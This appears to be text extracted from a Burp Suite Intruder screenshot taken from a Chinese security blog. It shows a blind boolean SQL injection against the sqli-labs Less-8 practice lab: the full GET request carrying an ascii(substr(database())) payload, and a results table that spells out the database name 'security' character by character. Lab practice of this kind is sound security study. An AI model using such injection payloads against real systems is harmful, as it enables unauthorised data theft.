 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
913 1 115 s 200 910
802 2 101 e 200 910
787 3 99 c 200 910
932 4 117 u 200 910
909 5 114 r 200 910
838 6 105 i 200 910
927 7 116 t 200 910
968 8 121 y 200 910
0 200 926
1 1 1 200 926
Request Response
Raw Params Headers Hex
GET /sqli-labs/Less-8/?id=2%27%20and%20ascii(substr(database(),1,1))=115--+ HTTP/1.1
Host: 192.168.1.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Finished
https://blog.csdn.net/weixin_43252204